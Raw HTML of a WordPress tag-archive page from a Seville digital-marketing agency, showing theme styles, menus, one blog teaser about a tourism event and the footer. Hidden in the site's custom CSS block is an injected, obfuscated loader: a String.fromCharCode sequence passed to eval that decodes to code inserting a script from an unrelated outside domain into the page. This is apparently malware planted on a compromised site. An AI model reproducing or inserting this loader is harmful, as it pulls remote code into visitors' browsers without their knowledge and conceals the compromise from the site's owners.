<link rel="apple-touch-icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1920px){
	/*Columna izq. banner negro*/
	.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-a6e65f7 {
    width: 20%;
	}
	/*Columna izq. "La comunicacion no ha cambiado..." */
 .elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-674d1b7 {
    width: 20%;
}  
}

/* Colordel menú al hacer scroll*/
.whb-sticked .whb-row{
	background-color:#f7f7f7!important;
}

/* Eliminar autor y categoria de blog*/
	.meta-post-categories.wd-post-cat.wd-style-with-bg {
    display: none;
}

li.meta-author {
    display: none;
}
	
	.breadcrumbs {
    display: none;
}

/*Margen de la caja de comentario en pagina de post*/

form#commentform {
    padding-bottom: 30px;
}

/*Boton del menú*/
.boton-personalizado {
text-decoration:none;
font-weight: 600;
font-size: 12px;
color:#ffffff;
padding-top:10px;
padding-bottom:10px;
padding-left:15px;
padding-right:15px;
background-color:#e9881e;
border-color: #e9881e;
border-width: 3px;
border-style: solid;
border-radius:44px;
}

.boton-personalizado:hover {
	opacity:.8;
}
/*Cruz para quitar slider*/
i.eicon-close {
    font-size: 20px;
}

.wt-cli-ckyes-brand-logo {
    display: none!important;
}

a#wt-cli-privacy-save-btn {
	    background-color: #E97B26;
}

.cli-switch input:checked + .cli-slider {
	    background-color: #E97B26;

}
/*Caja de configuración de cookies*/
#pdcc-modal-bg #pdcc-modal-container #pdcc-modal-header p.title {

    font-size: 20px;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked+.pdcc-btn-slider {
    background-color: #E97B26;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked:disabled+.pdcc-btn-slider {
	    background-color: #E97B26;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style>
		
		</style>			<style id="wd-style-header_380012-css" data-type="wd-style-header_380012">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 130px;
	--wd-header-general-sm-h: 82px;
	--wd-header-general-sticky-h: 84px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 2.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 22px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 32px;
}



@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 45px;
		max-height: 45px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}
		
		.whb-general-header-inner {
		height: 130px;
		max-height: 130px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 84px;
		max-height: 84px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 197px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 237px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 277px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 177px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 212px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 237px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 177px;
	}
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 82px;
		max-height: 82px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 99px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 84px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 84px;
	}
	}
		.whb-top-bar-inner { border-color: rgba(16, 16, 16, 0.05);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-top-bar {
	background-color: rgba(0, 0, 0, 0);
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 0);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.mkg20.es/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

div.wd-popup.wd-age-verify{
	background-image: url(https://mkg.marketingguay.es/wp-content/uploads/2020/02/drink-popup-min.jpg);
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-image: url(https://www.mkg20.es/wp-content/uploads/2021/12/home-background-2-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#17172F;
	background-image: none;
}

:root{
--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(26,27,35);
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(233,123,38);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(255,255,255);
--wd-link-color-hover:rgb(244,244,244);
}
body{
	background-color:rgb(239,239,239);
	background-image: none;
}

.page .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-product .main-page-wrapper{
	background-color:#f9f9f9;
	background-image: none;
}

.woodmart-archive-blog .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-post .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
	background-repeat:inherit;
}

.woodmart-archive-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

:root{
--btn-default-bgcolor:rgb(233,123,38);
}
:root{
--btn-default-bgcolor-hover:rgb(242,171,15);
}
:root{
--btn-accented-bgcolor:rgb(233,123,38);
}
:root{
--btn-accented-bgcolor-hover:rgb(242,171,15);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
			</style>
			</head>

<body data-rsssl=1 class="archive tag tag-online tag-235 wp-custom-logo qodef-qi--no-touch qi-addons-for-elementor-1.6.5 wrapper-full-width  categories-accordion-on woodmart-archive-blog offcanvas-sidebar-mobile offcanvas-sidebar-tablet wd-header-overlap elementor-default elementor-kit-5">

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_380012 whb-overcontent whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/Talento-Digital.png" alt="MKG20 Talento Digital" style="max-width: 213px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-22194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li id="menu-item-22103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li id="menu-item-22104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li id="menu-item-22106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li id="menu-item-22153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li id="menu-item-22145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li id="menu-item-22146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li id="menu-item-24216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li id="menu-item-24906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li id="menu-item-23802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23802 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-22433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li id="menu-item-22192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li id="menu-item-21200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-text set-cont-mb-s reset-last-child boton-personalizado"><p style="text-align: center;"><a href="mailto:agencia@mkg20.com"><span style="color: #ffffff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">SOLICITAR PRESUPUESTO</span></span></span></span></span></span></span></a></p></div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/MKG-Talento-digital-.png" alt="MKG20 Talento Digital" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-u53r4lz5214h3bnetp6h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-default color-scheme-default title-blog" style="">
					<div class="container">
													<h1 class="entry-title title">Tag Archives: online</h1>
						
						
													<div class="breadcrumbs"><a href="https://www.mkg20.es/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Posts Tagged &quot;online&quot;</span></div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
			
				
					
					
					
				
									<div class="wd-blog-holder blog-pagination-pagination masonry-container wd-spacing-20 row" id="696b92de6b330" data-paged="1" data-source="main_loop">
				
					
											
<article id="post-2189" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-2189 post type-post status-publish format-standard hentry category-sin-categorizar tag-david-serrano tag-evento tag-marketing tag-mkg tag-online tag-sevilla">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Dic				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.mkg20.es/resumen-jornada-el-turismo-en-sevilla-y-provincia/" rel="bookmark">Resumen I Jornada ‘El Turismo en Sevilla y Provincia’</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:42:14+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/resumen-jornada-el-turismo-en-sevilla-y-provincia/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/resumen-jornada-el-turismo-en-sevilla-y-provincia/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/resumen-jornada-el-turismo-en-sevilla-y-provincia/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/resumen-jornada-el-turismo-en-sevilla-y-provincia/&media=https://www.mkg20.es/wp-includes/images/media/default.png&description=Resumen+I+Jornada+%E2%80%98El+Turismo+en+Sevilla+y+Provincia%E2%80%99" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/resumen-jornada-el-turismo-en-sevilla-y-provincia/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/resumen-jornada-el-turismo-en-sevilla-y-provincia/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					El pasado, 26 de noviembre, Diputación y CES colaboraron en la organización de este evento para fortalecer el sector tur...<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/resumen-jornada-el-turismo-en-sevilla-y-provincia/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


					
					
									</div>

									

			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<div data-elementor-type="footer" data-elementor-id="21292" class="elementor elementor-21292 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43f0f1a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="43f0f1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-99d5103" data-id="99d5103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-d7b54bc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d7b54bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3c2b13" data-id="c3c2b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-603ce0e elementor-widget elementor-widget-image" data-id="603ce0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84b0c6c" data-id="84b0c6c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-640747a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="640747a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<strong> </strong>Humanizamos la digitalización mientras otros digitalizan el mundo.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-55b8e56 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="55b8e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="color: #ffffff;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-phone" aria-hidden="true"></i><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-map-marker" aria-hidden="true"></i><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba3294" data-id="aba3294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
